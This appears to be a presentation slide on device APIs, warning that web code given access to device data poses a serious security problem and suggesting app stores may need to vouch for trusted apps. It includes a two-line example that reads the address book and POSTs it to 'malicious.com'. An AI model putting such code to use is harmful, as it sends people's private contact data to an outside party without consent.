 Device APIs
var ab = device.addressBook.toString();
sendRequest(POST,'malicious.com',ab);

There’s a serious security problem here.
Providing trusted apps might remain an app
store function.
 